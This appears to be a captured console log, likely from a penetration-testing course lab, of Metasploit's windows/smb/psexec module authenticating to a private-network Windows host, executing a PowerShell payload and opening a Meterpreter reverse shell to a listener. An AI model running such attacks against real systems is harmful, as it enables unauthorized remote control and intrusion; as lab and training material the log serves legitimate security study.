 msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.130.10.18:4444
[*] 10.130.10.25:445 - Connecting to the server...
[*] 10.130.10.25:445 - Authenticating to 10.130.10.25:445| as user 'sec560'...
[*] 10.130.10.25:445 - Selecting PowerShell target
[*] 10.130.10.25:445 - Executing the payload...
[+] 10.130.10.25:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 10.130.10.25
[*] Meterpreter session 2 opened (10.130.10.18:4444 -> 10.130.10.25:29961) at 2026-03-28 19:35:53 +0700